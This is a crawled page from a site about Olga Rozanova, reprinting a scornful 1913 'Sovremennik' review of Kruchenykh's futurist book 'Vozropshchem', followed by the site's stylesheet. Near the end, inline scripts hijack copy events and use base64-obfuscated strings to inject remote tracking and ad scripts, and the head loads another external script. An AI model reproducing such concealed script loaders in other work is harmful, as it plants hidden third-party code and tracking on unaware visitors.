

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/105.html
body_size: 3606
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/105.html">
<meta property="og:image" content="/images/voz.jpg">
<title>Рецензия на книгу "Возропщем" в "Современнике", 1913</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Рецензия на книгу "Возропщем" в "Современнике", 1913</p></h2>
<div class="first_img"><a href="/images/voz.jpg"><img src="/images/voz.jpg" width="100%"></a>
<div class="intro">

<p>А. Крученыхъ. Возропщемъ. Рис. Розановой и Малевича. Ц. 30 к.</p>


</div></div>
<div class="full">

<p>Пишу нѣсколько словъ до поводу этой книги не для того, чтобы распространяться о новомъ свидѣтельствѣ кретинизма или разбирать каракульки и пошлую мазню, а чтобы указать на одно любопытное явленіе. Эти господа, подмѣнившіе родной языкъ ревомъ орангутанговъ, умѣютъ быть удивительно понятными и краснорѣчивыми, когда дѣло идетъ о лакейскомъ подлаживаніи къ обывателю, захотѣвшему новизны, когда дѣло идетъ о саморекламированіи. Какимъ жалкимъ и наивнымъ кажется дядя Михей передъ этими "поэтами" будущаго, торгующими распивочно и на выносъ своими листовками вродѣ "Взорвалъ", "Бей", "Смерть искусству".<br>
Книга "Возропщемъ" въ особенности характерна.<br>
Свой трудъ г. Крученыхъ посвящаетъ г-жѣ Розановой, "первой художницѣ Петрограда". Это -- на первой страницѣ.<br>
На девятой страницѣ сообщаютъ намъ, что Тургеневъ предвидѣлъ появленіе московскихъ эго-футуристовъ.<br>
На десятой -- московскіе эго-футуристы возвѣщаютъ, что ихъ "завоеваніе Италіи несло въ себѣ побѣды балканскаго союза", и что Бурлюки, Хлѣбниковъ, Крученыхъ "впервые дали міру стихи на свободномъ языкѣ заумномъ и вселенскомъ".<br>
Пожалуйста, не думайте, что передъ вами ребяческая дерзость или mania grandiosa. Всѣ эти выкрики заранѣе обдуманы и взвѣшены. На книжномъ рынкѣ не идутъ тысячи полезныхъ, серьезныхъ книгъ, надо обратить на себя вниманіе, надо выкрикнуть имя Бурлюка, сдѣлать его чуть не нарицательнымъ, и эти выкрики достигаютъ цѣли, по крайней мѣрѣ, на одинъ моментъ.<br>
Страницы 11 и 12 той же книженки "Возропщемъ" посвящены перечню распроданныхъ книгъ. Тамъ вы узнаете, что книги эго-футуристовъ идутъ ходко, что книги г. А. Крученыхъ "Игра въ аду" (60 к.) и "Старинная любовь" (30 к.) уже распроданы, и что оставшіеся въ небольшомъ количествѣ экземпляры" распродаются: "Игра въ аду" по 3 и 5 рублей и "Старинная любовь" по 1 рублю у Митюрникова и Вольфа.<br>
На 12 страницахъ напечатано буквально слѣдующее:<br>
"Садокъ судей, I сборникъ (распродано); оставшіеся въ небольшомъ количествѣ продаются у Митюрникова по 50 рублей".<br>
Въ трагедіи Леонида Андреева "Анатэма" бѣдная торговка Сура жалуется, что, "никто не покупаетъ, никто не пьетъ содовой воды"; ей вторитъ Пурикесъ: "а что, а что, если люди совсѣмъ перестанутъ покупать"… Наивные провинціалы!<br>
Крученые панычи куда предусмотрительнѣе! Они умѣютъ завлечь покупателя, хоть на моментъ. Ихъ боярскій квасъ -- "Взорвалъ", ихъ содовая вода -- "Смерть искусству" раскупаются нарасхватъ. Въ этомъ умѣньи продать всякую заваль и взорвалъ они обнаружили изумительный талантъ. Но такимъ талантамъ мѣсто въ лабазѣ, а не въ литературѣ.<br>
В. Л. Р.</p>

<p>"Современникъ", кн. VIII, 1913 г.</p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/rozanova.css
body_size: 2409
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 1280px){

#bb4{
	vertical-align:center;
	margin-left:160px;
	margin-top:-590px;
	text-align:right;
	color:#000000;
	height:35px;
	width:750px;
	position: absolute;
	background-color: #ffffff;
	visibility: visible;

	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;

}
.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;

}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}



.holst{
	max-width:1400px;
}

.a-ib{
    max-width:1120px;
}

.div1 {

    float:left;
    margin: 0px 0px 0px 0px;
	max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	max-width:350px;
    margin-top:90px;
	margin-left:20px;
   }

.div1_1 {
	margin-left:15px;
	margin-right:10px;
	margin: 0px 0px 0px 0;
	text-decoration:none;
   }

.div1_2 {
    float:left;
    margin: 0px 0px 0px 18px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


.div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


	#bb2{
    width:750px;
	}
	#bb1, #bb3{display:none;}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;
	max-width:750px;
	margin-top:-20px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	max-height:220px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}


@media screen and (min-width: 751px) and (max-width: 1279px) {

.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb4:hover{
    display: block;
	}


    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;
}

.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;
}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}
.holst,.a-ib{
	width:97%;
	max-width:750px;
}

.div1 {
    float:left;
    max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	margin-top:10px
	margin-bottom:20px;

	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;

   }

.div1_1 {

	max-width:750px;
   }

   .div1_2 {
    float:left;
    margin: 0px 0px 0px 15px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


   .div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

    #bb2{
    width:750px;
	}



.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;

	max-width:750px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	min-height:120px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}

@media screen and (max-width: 750px){

.div1 {
	margin-left:10px;
	margin-right:10px;
    max-width:750px;
   }

.div2 {
	margin-left:10px;
	margin-right:10px;
	margin-top:10px;
	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;
   }

.div3 {

	max-width:750px;

   }



.div1_1 {

	max-width:750px;
   }



.top_menu#bb1:focus ~ #bb2{
    display: block;
	}
.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb2:hover{
    display: block;
	}
.top_menu#bb4:hover{
    display: block;
	}

 #bb2 {
	 z-index: 100;
    display: none;
    position: absolute;
	top:90px;
	right:10px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border-top: 0px solid red;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:690px;
	bottom: 0px;
	background-color: #ffffff;
   }



    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

#bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
text-decoration:none;
	}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }



.div1_2 {
	right:10px;
	width:250px;
	height:220px;
	position: relative;
   }


.div1_3 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div1_4 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div3_1 {
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	max-width:750px;
	height:250px;
	width:100%;
	position: relative;
   }

.kv_img {
	min-height:150px;
	max-width:750px;
	width:100%;
	position: relative;
   }

}




.table_opticaly{

	border-collapse: collapse;
	border-spacing: 0px;
	background-repeat: no-repeat;
	background-size: 100%;
	height:100%;
	padding:0px 0px;
	vertical-align:top;
	text-decoration:none;
}



.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a:hover{
     display: block;
     height: 100%;
	 background-color: #a98888;
	 text-decoration:none;
	 color: #ffffff;
    }

	.col-md-4 a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

a.table_opticaly:hover {
	text-decoration:none;
}
.td_opticaly{

opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{

	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;

	}
div.td_opticaly p {

	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}


.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 12pt;
	margin-top:10px;
	margin-bottom: 10px;
	margin-left: 38px;

}

table.first_menu {
	align:center;

}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 0px;
	margin-top:10px;
}

.first_rab_red {
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 10px;
	margin-top:10px;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news a
{
	text-decoration:none;
	color: #000000;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
	}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	}

.kv_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 10px;
	margin-bottom: 10px;
	color: #000000;
	}

.kv_title::first-letter{
	color: #c01e2e;
	}


.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;

	}

.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;

	}

.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}

.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;

}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;

}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif);
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	width:100%;
	margin-left:25px;
	margin-top:5px;
	margin-bottom:5px;


}
.form-item{
	color:#737578;


}




#search-block-form{
    width:100%;
	max-width:300px;
    height:28px;
	margin-left:15px;
	margin-top:0px;
    border-radius:15px;
    border:#737578 solid 2px;


    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:85%;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;

    }
#search-block-form .form-item input{
    font:17px;
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }

::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

.niz {position:fixed; bottom:10px; left:10px;

